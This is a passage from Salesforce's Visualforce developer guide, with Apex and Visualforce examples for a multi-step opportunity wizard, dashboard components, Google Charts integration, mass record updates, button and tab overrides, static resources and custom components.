<apex:commandButton action="{!cancel}" value="Cancel"
onclick="return confirmCancel()" immediate="true"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Opportunity Information">
<apex:inputField id="opportunityName" value="{!opportunity.name}"/>
<apex:inputField id="opportunityAmount" value="{!opportunity.amount}"/>
<apex:inputField id="opportunityCloseDate" value="{!opportunity.closeDate}"/>
<apex:inputField id="opportunityStageName" value="{!opportunity.stageName}"/>
<apex:inputField id="contactRole" value="{!role.role}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Notice that although the markup for placing the Close Date, Stage, and Role for Contact fields on the form is the
same as the other fields, the <apex:inputField> tag examines the data type of each field to determine how to display it.
For example, clicking in the Close Date text box brings up a calendar from which users can select the date.
Your page should look like this:
Figure 20: Step 2 of the New Customer Opportunity Wizard
Step Three of the Opportunity Wizard
The last block of code defines the third page of the wizard (opptyStep3) in which all inputted data is displayed. The user
can decide to save the operation or return to the previous step:
<apex:page controller="newOpportunityController" tabStyle="Opportunity">
<script>
function confirmCancel() {
var isCancel = confirm("Are you sure you wish to cancel?");
if (isCancel) return true;
return false;
}
</script>
<apex:sectionHeader title="New Customer Opportunity" subtitle="Step 3 of 3"/>
<apex:form>
<apex:pageBlock title="Confirmation">
112
Step Three of the Opportunity WizardAdvanced Examples

<apex:pageBlockButtons>
<apex:commandButton action="{!step2}" value="Previous"/>
<apex:commandButton action="{!save}" value="Save"/>
<apex:commandButton action="{!cancel}" value="Cancel"
onclick="return confirmCancel()" immediate="true"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Account Information">
<apex:outputField value="{!account.name}"/>
<apex:outputField value="{!account.site}"/>
</apex:pageBlockSection>
<apex:pageBlockSection title="Contact Information">
<apex:outputField value="{!contact.firstName}"/>
<apex:outputField value="{!contact.lastName}"/>
<apex:outputField value="{!contact.phone}"/>
<apex:outputField value="{!role.role}"/>
</apex:pageBlockSection>
<apex:pageBlockSection title="Opportunity Information">
<apex:outputField value="{!opportunity.name}"/>
<apex:outputField value="{!opportunity.amount}"/>
<apex:outputField value="{!opportunity.closeDate}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Notice that the third page of the wizard simply writes text to the page with <apex:outputField> tags.
Your final page should look like this:
Figure 21: Step 3 of the New Customer Opportunity Wizard
Advanced Visualforce Dashboard Components
Visualforce pages can be used as dashboard components. A dashboard shows data from source reports as visual components,
which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and
performance indicators for your organization. Each dashboard can have up to 20 components.
113
Advanced Visualforce Dashboard ComponentsAdvanced Examples

Visualforce pages that use the Standard Controller can’t be used in dashboards. To be included in a dashboard, a Visualforce
page must have either no controller; use a custom controller; or reference a page bound to the StandardSetController
Class. If a Visualforce page does not meet these requirements, it does not appear as an option in the dashboard component
Visualforce Page drop-down list.
The following example shows a Visualforce page that can be used within a dashboard and that uses a custom list controller.
It displays all of the open cases associated with a contact named “Babara Levy”:
<apex:page controller="retrieveCase" tabStyle="Case">
<apex:pageBlock>
{!contactName}'s Cases
<apex:pageBlockTable value="{!cases}" var="c">
<apex:column value="{!c.status}"/>
<apex:column value="{!c.subject}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
This code shows the custom list controller associated with the page:
public class retrieveCase {
public String getContactName() {
return 'Babara Levy';
}
public List<Case> getCases() {
return [SELECT status, subject FROM Case
WHERE Contact.name = 'Babara Levy' AND status != 'Closed' limit 5];
}
}
Figure 22: Sample of a Visualforce Page Running in a Dashboard
See Also:
Creating Visualforce Dashboard Components
Integrating Visualforce and Google Charts
Google Charts provides a way to dynamically render data through different visualizations. Combined with Visualforce, the
Google Charts can offer more flexibility and distribution potential than using a dashboard. Since the charts are generated
through a URL, the visualizations can be shared and embedded wherever images are permitted.
There are two prerequisites before using the Google Charts API. The first is to determine how to encode the data. The Google
Charts API has three data encoding types—text, simple, and extended. For this example, we'll only use the simple encoding.
The second is to decide what type of chart to use. For this example, a user will choose between a bar graph or a line chart.
114
Integrating Visualforce and Google ChartsAdvanced Examples

The custom controller has two important functions—init() and create()—that correspond to the requirements above:
•The function init() takes a numeric value and converts it to Google Chart's simple data encoding type. For more
information, see Simple Encoding Data Format in the Google Charts API documentation.
•The function create() constructs the URL that makes the request to the Google Charts API.
The following code represents the controller for the Visualforce page:
/* This class contains the encoding algorithm for use with the
Google chartAPI. */
public class GoogleDataEncoding {
// Exceptions to handle any erroneous data
public class EncodingException extends Exception {}
public class UnsupportedEncodingTypeException
extends Exception {}
/* The encoding map which takes an integer key and returns the
respective encoding value as defined by Google.
This map is initialized in init() */
private Map<Integer, String> encodingMap { get; set; }
/* The maximum encoding value supported for the given encoding
type. This value is set during init() */
private Integer encodingMax { get; set; }
/* The minimum encoding value supported for the given encoding
type. This value is set during init() */
private Integer encodingMin { get; set; }
/* The encoding type according to Google's API. Only SIMPLE
is implemented. */
public enum EncodingType { TEXT, SIMPLE, EXTENDED }
/* The minimum value to use in the generation of an encoding
value. */
public Integer min { get; private set; }
/* The maximum value to use in the generation of an encoding
value. */
public Integer max { get; private set; }
// The encoding type according to the API defined by Google
public EncodingType eType { get; private set; }
// Corresponds to the data set provided by the page
public String dataSet { get; set; }
// Corresponds to the type of graph selected on the page
public String graph { get; set; }
// The URL that renders the Google Chart
public String chartURL { get; set; }
// Indicates whether the chart should be displayed
public Boolean displayChart { get; set; }
public GoogleDataEncoding() {
min = 0;
max = 61;
eType = EncodingType.SIMPLE;
displayChart = false;
init();
}
115
Integrating Visualforce and Google ChartsAdvanced Examples

public PageReference create() {
String[] dataSetList = dataSet.split(',', 0);
String mappedValue = 'chd=s:';
chartURL = 'http://chart.apis.google.com/chart?chs=600x300'
+'&chtt=Time+vs|Distance&chxt=x,y,x,y'
+'&chxr=0,0,10,1|1,0,65,5'
+'&chxl=2:|Seconds|3:|Meters';
if (graph.compareTo('barChart') == 0)
{
chartURL += '&cht=bvs';
}
else if (graph.compareTo('lineChart') == 0)
{
chartURL += '&cht=ls';
}
else
{
throw new EncodingException('An unsupported chart type'
+'was selected: ' + graph + ' does not exist.');
}
for(String dataPoint : dataSetList)
{
mappedValue +=
getEncode(Integer.valueOf(dataPoint.trim()));
}
chartURL += '&' + mappedValue;
displayChart = true;
return null;
}
/* This method returns the encoding type parameter value that
matches the specified encoding type. */
public static String getEncodingDescriptor(EncodingType t) {
if(t == EncodingType.TEXT) return 't';
else if(t == EncodingType.SIMPLE) return 's';
else if(t == EncodingType.EXTENDED) return 'e';
else return '';
}
/* This method takes a given number within the declared
range of the encoding class and encodes it according to the
encoding type. If the value provided fall outside of the
declared range, an EncodingException is thrown. */
public String getEncode(Integer d) {
if(d > max || d < min) {
throw new EncodingException('Value provided ' + d
+' was outside the declared min/max range ('
+ min + '/' + max + ')');
}
else {
return encodingMap.get(d);
}
}
/* This method initializes the encoding map which is then
stored for expected repetitious use to minimize statement
invocation. */
private void init() {
if(eType == EncodingType.SIMPLE) {
encodingMax = 61;
encodingMin = 0;
encodingMap = new Map<Integer, String>();
116
Integrating Visualforce and Google ChartsAdvanced Examples

encodingMap.put(0,'A');
encodingMap.put(1,'B');
encodingMap.put(2,'C');
encodingMap.put(3,'D');
encodingMap.put(4,'E');
encodingMap.put(5,'F');
encodingMap.put(6,'G');
encodingMap.put(7,'H');
encodingMap.put(8,'I');
encodingMap.put(9,'J');
encodingMap.put(10,'K');
encodingMap.put(11,'L');
encodingMap.put(12,'M');
encodingMap.put(13,'N');
encodingMap.put(14,'O');
encodingMap.put(15,'P');
encodingMap.put(16,'Q');
encodingMap.put(17,'R');
encodingMap.put(18,'S');
encodingMap.put(19,'T');
encodingMap.put(20,'U');
encodingMap.put(21,'V');
encodingMap.put(22,'W');
encodingMap.put(23,'X');
encodingMap.put(24,'Y');
encodingMap.put(25,'Z');
encodingMap.put(26,'a');
encodingMap.put(27,'b');
encodingMap.put(28,'c');
encodingMap.put(29,'d');
encodingMap.put(30,'e');
encodingMap.put(31,'f');
encodingMap.put(32,'g');
encodingMap.put(33,'h');
encodingMap.put(34,'i');
encodingMap.put(35,'j');
encodingMap.put(36,'k');
encodingMap.put(37,'l');
encodingMap.put(38,'m');
encodingMap.put(39,'n');
encodingMap.put(40,'o');
encodingMap.put(41,'p');
encodingMap.put(42,'q');
encodingMap.put(43,'r');
encodingMap.put(44,'s');
encodingMap.put(45,'t');
encodingMap.put(46,'u');
encodingMap.put(47,'v');
encodingMap.put(48,'w');
encodingMap.put(49,'x');
encodingMap.put(50,'y');
encodingMap.put(51,'z');
encodingMap.put(52,'0');
encodingMap.put(53,'1');
encodingMap.put(54,'2');
encodingMap.put(55,'3');
encodingMap.put(56,'4');
encodingMap.put(57,'5');
encodingMap.put(58,'6');
encodingMap.put(59,'7');
encodingMap.put(60,'8');
encodingMap.put(61,'9');
}
}
}
117
Integrating Visualforce and Google ChartsAdvanced Examples

The Visualforce page needs two input elements: one for the chart type, and one for the data set. Below is a sample page that
constructs the form to collect this information:
<apex:page controller="GoogleDataEncoding">
<apex:form >
<apex:pageBlock
title="Create a Google Chart for Time and Distance">
<apex:outputLabel
value="Enter data set, separated by commas: "
for="dataInput"/><br/>
<apex:inputTextArea
id="dataInput" title="First Data Point"
value="{!dataSet}" rows="3" cols="50"/><br/>
<apex:selectRadio value="{!graph}"
layout="pageDirection">
<apex:selectOption itemValue="barChart"
itemLabel="Horizontal Bar Chart"/>
<apex:selectOption itemValue="lineChart"
itemLabel="Line Chart"/>
</apex:selectRadio>
<apex:commandButton action="{!create}"
value="Create"/>
</apex:pageBlock>
</apex:form>
<apex:image url="{!chartURL}" alt="Sample chart"
rendered="{!displayChart}"/>
</apex:page>
For a sample, enter the following sequence of numbers: 1, 1, 2, 3, 5, 8, 13, 21, 34, 55. Your page should
render the following:
Mass-Updating Records with a Custom List Controller
To create pages that perform mass updates, use the prototype object contained in the StandardSetController class.
118
Mass-Updating Records with a Custom List ControllerAdvanced Examples

The list controller tracks two sets of records: a primary list containing all the records selected by the filter, and a secondary list
containing those records the user selected. The secondary list is usually established on a standard listview page where the user
can check boxes to select the records. The user can then click on a custom list button that navigates to your custom mass update
page, which uses the prototype object to apply new field values to the user's selection. The prototype object operates on all the
records in the user's selection. To retrieve the prototype object in your custom controller, use the StandardSetController's
getRecord method. For example, to enable mass updates for Opportunities, use the singular term for its associated object
(Opportunity) to set field values for all records in the selection:
1. Create a Visualforce page called massupdatestages.
2. Provide the following controller:
public class selectedSizeWorkaround {
ApexPages.StandardSetController setCon;
public selectedSizeWorkaround(ApexPages.StandardSetController controller) {
setCon = controller;
}
public integer getMySelectedSize() {
return setCon.getSelected().size();
}
public integer getMyRecordsSize() {
return setCon.getRecords().size();
}
}
3. Provide the following markup:
<apex:page
standardController="Opportunity"
recordSetVar="opportunities"
extensions="selectedSizeWorkaround"
showHeader="false"
id="muopp"
>
<apex:form id="muform">
<apex:pageMessage
summary="Selected Collection Size: {!mySelectedSize}"
severity="info"
id="mupms"
/>
<apex:pageMessage
summary="Record Set Size: {!myRecordsSize}"
severity="info"
id="mupmr"
/>
<apex:pageBlock title="Opportunity Mass-Update" mode="edit" id="mub1">
<apex:pageMessages />
<apex:pageBlockSection id="mus1">
<apex:inputField value="{!opportunity.stagename}" id="stagename">
<apex:actionSupport event="onchange" rerender="muselectedlist"/>
</apex:inputField>
</apex:pageBlockSection>
<apex:pageBlockButtons location="bottom" id="mubut">
<apex:commandButton value="Save" action="{!save}" id="butsav"/>
<apex:commandButton value="Cancel" action="{!cancel}" id="butcan"/>
</apex:pageBlockButtons>
</apex:pageBlock>
<apex:pageBlock title="Selected Opportunities" id="muselectedlist">
<apex:pageBlockTable value="{!selected}" var="opp" id="mutab">
<apex:column value="{!opp.name}" id="oppname"/>
119
Mass-Updating Records with a Custom List ControllerAdvanced Examples

<apex:column value="{!opp.stagename}" id="oppstage"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
4. Click Your Name > Setup > Customize > Opportunities > Buttons and Links
5. Under Custom Buttons and Links, click New.
6. Set the Button Label to Mass Update Stages, and set the Name to MassUpdateStages.
7. Set the Display Type to List Button and ensure that Display Checkboxes (for Multi-Record Selection)
is checked. Set the Behavior to Display in existing window with sidebar, and set the Content Source to
Visualforce Page. Click the name of the page you just created to associate it with this button.
8. Click Save.
9. Click Your Name > Setup > Customize > Opportunities > Search Layouts. Then, click Edit next to Opportunities List
View.
10. Under Custom Buttons, move the Mass Update Stages button to the Selected Buttons list.
11. Click Save.
12. Click the Opportunities tab. Select or create a filter that displays some existing opportunities you would like to change.
13. You will see checkboxes next to each of the results. Click any number of checkboxes and click the Mass Update Stages
button to change the selected stages to any value you wish.
14. Click Save.
While this example shows you how to update one field, any number of fields in the prototype object can be referenced and
applied to the user's selection; any field in the prototype object that the user doesn't set doesn't affect the selected records.
Remember that properties of fields, such as their requiredness, are maintained in the prototype object. For example, if you
include an input field on the page for a required field such as Opportunity.StageName, the user must enter a value for the
field.
Note: You only need selectedSizeWorkaround if you want your page to either display or reference the sizes of
the user selection or filtered set. Such a display is helpful since it gives the user information about the set that will be
modified by the mass update.
120
Mass-Updating Records with a Custom List ControllerAdvanced Examples

Chapter 9
Overriding Buttons, Links, and Tabs with Visualforce
Salesforce lets you override the behavior of standard buttons on record detail pages. In addition, you can override the tab home
page that displays when a user clicks a standard or custom object tab.
Important: Before you override a standard button, review the considerations for overriding standard buttons.
To override a standard button or a tab home page:
1. Navigate to the appropriate override page.
•For standard objects, click Your Name > Setup > Customize, select the appropriate object or tab link, then click Buttons
and Links.
•For custom objects, click Your Name > Setup > Create > Objects, and select one of the custom objects in the list.
In the Standard Buttons and Links related list, click Edit next to the button or tab home page you want to override.
Note: Since events and tasks don't have their own tabs, you can only override their standard buttons and links.
2. Pick Visualforce Page as an override type.
3. Select the Visualforce page you want to run when users click the button or tab.
When overriding buttons with a Visualforce page, you must use the standard controller for the object on which the button
appears. For example, if you want to use a page to override the Edit button on accounts, the page markup must include the
standardController="Account" attribute on the <apex:page> tag:
<apex:page standardController="Account">
<!-- page content here -->
</apex:page>
When overriding tabs with a Visualforce page, only Visualforce pages that use the standard list controller for that tab, pages
with a custom controller, or pages with no controller can be selected.
When overriding lists with a Visualforce page, only Visualforce pages that use a standard list controller can be selected.
When overriding the New button with a Visualforce page, you also have the option to skip the record type selection page.
If selected, any new records you create won't be forwarded to the record type selection page, since it assumes that your
Visualforce page is already handling record types.
Tip: Use a controller extension when you need to add extra functionality to Visualforce page that you are using as
an override.
4. Optionally, enter any comments to note the reason for making this change.
5. Click Save.
121

Button overrides are global throughout Salesforce because overrides control the action behind the button. For example, if
you override the New button on opportunities, your replacement action takes effect wherever that action is available.
•The Opportunities home page.
•Any opportunities related lists on other objects such as accounts.
•The Create New drop-down list in the sidebar.
•Any browser bookmarks for this Salesforce page.
To remove an override:
1. Navigate to the appropriate override page.
•For standard objects, click Your Name > Setup > Customize, select the appropriate object or tab link, then click Buttons
and Links.
•For custom objects, click Your Name > Setup > Create > Objects, and select one of the custom objects in the list.
2. Click Edit next to the override.
3. Select No Override (default behavior).
4. Click OK.
Overriding Tabs Using a Standard List Controller
Pages that use standard list controllers can be used to override tabs. For example, if you create a page named
overrideAccountTab that is associated with the Account standard list controller:
<apex:page standardController="Account" recordSetVar="accounts" tabStyle="account">
<apex:pageBlock >
<apex:pageBlockTable value="{!accounts}" var="a">
<apex:column value="{!a.name}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
Then, you can override the Account tab to display that page instead of the standard Account home page.
To override the tab for Account:
1. Click Your Name > Setup > Customize > Accounts > Buttons and Links.
2. Click Edit for the Accounts Tab.
3. From the Visualforce Page drop-down list, select the overrideAccountTab page.
4. Click Save.
Note: Make sure you have made this page available to all your users by setting the page level security appropriately.
Defining Custom Buttons and Links for Visualforce
Before creating a custom button or link, determine what action you want to occur when a user clicks it.
122
Overriding Tabs Using a Standard List ControllerOverriding Buttons, Links, and Tabs with Visualforce

1. Select Your Name > Setup > Customize, select the appropriate tab or users link, and choose Buttons and Links. Custom
buttons are not available on the user object or custom home pages.
Custom buttons and links are available for activities under the individual setup links for tasks and events. However, you
can override a button that applies to both tasks and events by clicking Your Name > Setup > Customize > Activities >
Activity Buttons.
For custom objects, click Your Name > Setup > Create > Objects, and select a custom object.
2. From Custom Buttons and Links, click New.
3. Enter the following attributes.
DescriptionAttribute Name
Text that displays on user pages for the custom button or link.Label
The unique name for the button or link used when referenced from a merge field.This name
can contain only underscores and alphanumeric characters, and must be unique in your
Name
organization. It must begin with a letter, not include spaces, not end with an underscore, and
not contain two consecutive underscores.
In a packaging context, a namespace prefix is a one to 15-character alphanumeric identifier
that distinguishes your package and its contents from packages of other developers on
Namespace Prefix
AppExchange. Namespace prefixes are case-insensitive. For example, ABC and abc are not
recognized as unique. Your namespace prefix must be globally unique across all Salesforce
organizations. It keeps your managed package under your control exclusively.
Protected components can’t be linked to or referenced by components created in a subscriber
organization. A developer can delete a protected component in a future release without
Protected Component
worrying about failing installations. However, once a component is marked as unprotected
and is released globally, the developer can’t delete it.
Text that distinguishes the button or link and is displayed when an administrator is setting
up buttons and links.
Description
Determines where the button or link is available on page layouts.
Detail Page Link
Select this option to add the link to the Custom Links section of your page layouts.
Display Type
Detail Page Button
Select this option to add the custom button to a record’s detail page. You can add detail
page buttons to the Button section of a page layout only.
List Button
Select this option to add the custom button to a list view, search result layout, or related
list. You can add list buttons to the Related List section of a page layout or the List
View and Search Result layouts only.
For list buttons, Salesforce automatically selects a Display Checkboxes (for
Multi-Record Selection) option that includes a checkbox next to each record in the
list, allowing users to select the records they want applied to the action on the list button.
Deselect this option if your custom button does not require the user to select records.
For example, a button that navigates to another page.
123
Defining Custom Buttons and Links for VisualforceOverriding Buttons, Links, and Tabs with Visualforce

DescriptionAttribute Name
Choose the outcome of clicking the button or link.
When applicable, some settings have default values. For example, if you choose Display
in new window, the default height of a new window is 600 pixels.
Behavior
To use a Visualforce page, select “Visualforce Page,” and choose the page from the drop-down
list. Visualforce pages cannot be used as custom links on the home page.
Content Source
4. Click Save when you are finished.
Click Quick Save to save and continue editing.
To view the specified URL, click Preview.
To quit without saving your content, click Cancel.
5. Edit the page layout for the appropriate tab or search layout to display the new button or link.
If you add a custom link for users, it is automatically added to the Custom Links section of the user detail page. Detail
page buttons can be added to the Button section of a page layout only.
6. Optionally, set the window properties to open the button or link using settings other than the user’s default browser settings.
Adding Custom List Buttons using Standard List Controllers
In addition to overriding standard buttons and links, you can also create custom list buttons that link to pages that use a
standard list controller. These list buttons can be used on a list page, search results, and any related list for the object and allow
you to take actions on a group of selected records. To indicate the set of records that have been selected, use the {!selected}
expression.
For example, to add a custom button to a related list for opportunities that allows you to edit and save the opportunity stage
and close date on selected records:
1. Create the following Apex class:
public class tenPageSizeExt {
public tenPageSizeExt(ApexPages.StandardSetController controller) {
controller.setPageSize(10);
}
}
2. Create the following page and call it oppEditStageAndCloseDate:
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity" extensions="tenPageSizeExt">
<apex:form >
<apex:pageBlock title="Edit Stage and Close Date" mode="edit">
<apex:pageMessages />
<apex:pageBlockButtons location="top">
<apex:commandButton value="Save" action="{!save}"/>
<apex:commandButton value="Cancel" action="{!cancel}"/>
</apex:pageBlockButtons>
124
Adding Custom List Buttons using Standard List ControllersOverriding Buttons, Links, and Tabs with Visualforce

<apex:pageBlockTable value="{!selected}" var="opp">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Stage">
<apex:inputField value="{!opp.stageName}"/>
</apex:column>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
3. Make the page available to all users.
a. Click Your Name > Setup > Develop > Pages.
b. Click Security for the oppEditStageAndCloseDate page.
c. Add the appropriate profiles to the Enabled Profiles list.
d. Click Save.
4. Create a custom button on opportunities.
a. Click Your Name > Setup > Customize > Opportunities > Buttons and Links.
b. Click New in the Custom Buttons and Links section.
c. Set the Label to Edit Stage & Date.
d. Set the Display Type to List Button.
e. Set the Content Source to Visualforce Page.
f. From the Content drop-down list, select oppEditStageAndCloseDate.
g. Click Save.
h. A warning will display notifying you that the button will not be displayed until you have updated page layouts. Click
OK.
5. Add the custom button to an account page layout.
a. Click Your Name > Setup > Customize > Accounts > Page Layouts.
b. Click Edit for the appropriate page layout.
c. In the Related List Section, click on Opportunities, then click to edit the properties.
d. In the Custom Buttons section, select Edit Stage & Date in the Available Buttons list and add it to the Selected
Buttons list.
e. Click OK.
f. Click Save.
Now, when you visit the account page, there is a new button in the opportunities related list.
Figure 23: Example of New Button
When you select an opportunity and click Edit Stage & Date, you are taken to your custom edit page.
125
Adding Custom List Buttons using Standard List ControllersOverriding Buttons, Links, and Tabs with Visualforce

Figure 24: Example of Custom Edit Page
Displaying Record Types
Visualforce pages with a Salesforce.com API version equal to or greater than 20.0 support record types. Record types allow
you to offer different business processes, picklist values, and page layouts to different users based on their profiles.
After creating a record type in Setup, enabling support for it in Visualforce requires no additional actions on your part.
Visualforce pages for objects that use record types respect your settings. Record type field is named RecordTypeId.
Your record type definitions affect the rendering of <apex:inputField> tags in the following ways:
•If the <apex:inputField> tag refers to a picklist field that's filtered by a record type:
◊The rendered <apex:inputField> component only displays options compatible with that record type.
◊If the <apex:inputField> component is bound to a dependent picklist with a rendered and editable controlling
field, only options compatible with both the record type and the controlling field value display.
•If the <apex:inputField> tag refers to a record type field:
◊If the user can change the field’s record type, or select a record type for the new field, the <apex:inputField>
component renders as a drop-down list. Otherwise, it renders as read-only text.
◊It's the developer's responsibility to either refresh the page or rerender filtered picklists when the list changes.
In addition, the <apex:outputField> tag's support for record types is identical to a read-only implementation of the
<apex:inputField> behavior.
When overriding the New button with a Visualforce page, you also have the option to skip the record type selection page. If
selected, any new records you create won't be forwarded to the record type selection page, since it assumes that your Visualforce
page is already handling record types.
126
Displaying Record TypesOverriding Buttons, Links, and Tabs with Visualforce

Chapter 10
Using Static Resources
Static resources allow you to upload content that you can reference in a Visualforce page, including archives (such as .zip and
.jar files), images, stylesheets, JavaScript, and other files.
Using a static resource is preferable to uploading a file to the Documents tab because:
•You can package a collection of related files into a directory hierarchy and upload that hierarchy as a .zip or .jar archive.
•You can reference a static resource by name in page markup by using the $Resource global variable instead of hard coding
document IDs.
Tip: In addition, using static resources to refer to JavaScript or cascading style sheets (CSS) is preferable to including
the markup inline. Managing this kind of content using static resources allows you to have a consistent look and feel
for all your pages and a shared set of JavaScript functionality.
A single static resource can be up to 5 MB in size, and an organization can have up to 250 MB of static resources, total.
Creating a Static Resource
To create a static resource:
1. Click Your Name > Setup > Develop > Static Resources.
2. Click New Static Resource.
3. In the Name text box, enter the text that should be used to identify the resource in Visualforce markup. This name can
contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a
letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
Note: If you reference a static resource in Visualforce markup and then change the name of the resource, the
Visualforce markup is updated to reflect that change.
4. In the Description text area, specify an optional description of the resource.
5. Next to the File text box, click Browse to navigate to a local copy of the resource that you want to upload.
A single static resource can be up to 5 MB in size, and an organization can have up to 250 MB of static resources, total.
6. Set the Cache Control:
•Private specifies that the static resource data cached on the Salesforce server shouldn’t be shared with other users.
The static resource is only stored in cache for the current user’s session.
Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest
user's profile has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache
127

static resources only within the browser. Also, if a previously unrestricted site becomes restricted, it can take
up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.
•Public specifies that the static resource data cached on the Salesforce server be shared with other users in your
organization for faster load times.
The W3C specifications on Header Field Definitions has more technical information about cache-control.
Note: This feature only works for Sites—enabled organizations that use the static resource.
7. Click Save.
Warning: If you are using WinZip be sure to install the most recent version. Older versions of WinZip may cause
a loss of data.
Referencing a Static Resource in Visualforce Markup
The way you reference a static resource in Visualforce markup depends on whether you want to reference a stand-alone file,
or whether you want to reference a file that is contained in an archive (such as a .zip or .jar file):
•To reference a stand-alone file, use $Resource.<resource_name> as a merge field, where <resource_name> is the
name you specified when you uploaded the resource. For example:
<apex:image url="{!$Resource.TestImage}" width="50" height="50"/>
or
<apex:includeScript value="{!$Resource.MyJavascriptFile}"/>
•To reference a file in an archive, use the URLFOR function. Specify the static resource name that you provided when you
uploaded the archive with the first parameter, and the path to the desired file within the archive with the second. For
example:
<apex:image url="{!URLFOR($Resource.TestZip,
'images/Bluehills.jpg')}" width="50" height="50"/>
or
<apex:includeScript value="{!URLFOR($Resource.LibraryJS, '/base/subdir/file.js')}"/>
•You can use relative paths in files in static resource archives to refer to other content within the archive. For example, in
your CSS file, named styles.css, you have the following style:
table { background-image: img/testimage.gif }
When you use that CSS in a Visualforce page, you need to make sure the CSS file can find the image. To do that, create
an archive (such as a zip file) that includes styles.css and img/testimage.gif. Make sure that the path structure
128
Referencing a Static Resource in Visualforce MarkupUsing Static Resources

is preserved in the archive. Then upload the archive file as a static resource named “style_resources”. Then, in your page,
add the following component:
<apex:stylesheet value="{!URLFOR($Resource.style_resources, 'styles.css')}"/>
Since the static resource contains both the stylesheet and the image, the relative path in the stylesheet resolves and the
image is displayed.
•Through a custom controller, you can dynamically refer to the contents of a static resource using the <apex:variable>
tag. First, create the custom controller:
global class MyController {
public String getImageName() {
return 'Picture.gif';//this is the name of the image
}
}
Then, refer to the getImageName method in your <apex:variable> tag:
<apex:page renderAs="pdf" controller="MyController">
<apex:variable var="imageVar" value="{!imageName}"/>
<apex:image url="{!URLFOR($Resource.myZipFile, imageVar)}"/>
</apex:page>
If the name of the image changes in the zip file, you can just change the returned value in getImageName.
129
Referencing a Static Resource in Visualforce MarkupUsing Static Resources

Chapter 11
Creating and Using Custom Components
Salesforce provides a library of standard, pre-built components, such as <apex:relatedList> and <apex:dataTable>,
that can be used to develop Visualforce pages. In addition, you can build your own custom components to augment this library.
This chapter provides an overview of custom components and how to create them:
•What are Custom Components?
•Custom Component Markup
•Using Custom Components in a Visualforce Page
•Custom Component Attributes
•Custom Component Controllers
•Defining Custom Components
What are Custom Components?
Similar to the way you can encapsulate a piece of code in a method and then reuse that method several times in a program,
you can encapsulate a common design pattern in a custom component and then reuse that component several times in one or
more Visualforce pages.
For example, suppose you want to create a photo album using Visualforce pages. Each photo in the album has its own border
color, and a text caption that displays beneath it. Rather than repeating the Visualforce markup required for displaying every
photo in the album, you can define a custom component named singlePhoto that has attributes for image, border color,
and caption, and then uses those attributes to display the image on the page. Once defined, every Visualforce page in your
organization can leverage the singlePhoto custom component in the same way as a page can leverage standard components
such as <apex:dataTable> or <apex:relatedList>.
Unlike page templates, which also enable developers to reuse markup, custom components provide more power and flexibility
because:
•Custom components allow developers to define attributes that can be passed in to each component. The value of an attribute
can then change the way the markup is displayed on the final page, and the controller-based logic that executes for that
instance of the component. This behavior differs from that of templates, which do not have a way of passing information
from the page that uses a template to the template's definition itself.
130

•Custom component descriptions are displayed in the application's component reference dialog alongside standard component
descriptions. Template descriptions, on the other hand, can only be referenced through the Setup area of Salesforce because
they are defined as pages.
See Also:
Defining Custom Components
Using Custom Components in a Visualforce Page
Defining Custom Components
To define a custom component for use in a Visualforce page:
1. In Salesforce click Your Name > Setup > Develop > Components.
2. Click New.
3. In the Label text box, enter the text that should be used to identify the custom component in Setup tools.
4. In the Name text box, enter the text that should identify this custom component in Visualforce markup. This name can
contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a
letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
5. In the Description text box, enter a text description of the custom component. This description appears in the component
reference with other standard component descriptions as soon as you click Save.
6. In the Body text box, enter Visualforce markup for the custom component definition. A single component can hold up to
1 MB of text, or approximately 1,000,000 characters.
7. Click Version Settings to specify the version of Visualforce and the API used with this component. You can also specify
versions for any managed packages installed in your organization.
8. Click Save to save your changes and view the custom component’s detail screen, or click Quick Save to save your changes
and continue editing your component. Your Visualforce markup must be valid before you can save your component.
Note: You can also create a custom component in Visualforce development mode by adding a reference to a custom
component that does not yet exist to Visualforce page markup. After saving the markup, a quick fix link appears that
allows you to create a new component definition (including any specified attributes) based on the name that you
provided for the component.
For example, if you haven’t yet defined a custom component named myNewComponent and insert
<c:myNewComponent myNewAttribute="foo"/> into existing page markup, after clicking Save a quick fix
allows you to define a new custom component named myNewComponent with the following default definition:
<apex:component>
<apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
<!-- Begin Default Content REMOVE THIS -->
<h1>Congratulations</h1>
This is your new Component: mynewcomponent
<!-- End Default Content REMOVE THIS -->
</apex:component>
You can modify this definition in the Setup area by clicking Your Name > Setup > Develop > Components and
then clicking Edit next to the myNewComponent custom component.
131
Defining Custom ComponentsCreating and Using Custom Components

Once your component has been created, you can view it at
http://mySalesforceInstance/apexcomponent/nameOfNewComponent, where the value of mySalesforceInstance
is the host name of your Salesforce instance (for example, na3.salesforce.com) and the value of nameOfNewComponent
is the value of the Name field on the custom component definition.
The component is displayed as if it’s a Visualforce page. Consequently, if your component relies on attributes or on the content
of the component tag’s body, this URL may generate results that you don’t expect. To more accurately test a custom component,
add it to a Visualforce page and then view the page.
Custom Component Markup
All markup for a custom component is defined within an <apex:component> tag. This tag must be the top-level tag in a
custom component definition. For example:
<apex:component>
<b>
<apex:outputText value="This is my custom component."/>
</b>
</apex:component>
Notice that the markup can be a combination of Visualforce and HTML tags, just like other Visualforce pages.
For a more complex example, you could use a custom component to create a form that is used across multiple Visualforce
pages. Create a new custom component named recordDisplay and copy the following code:
<apex:component>
<apex:attribute name="record" description="The type of record we are viewing."
type="Object" required="true"/>
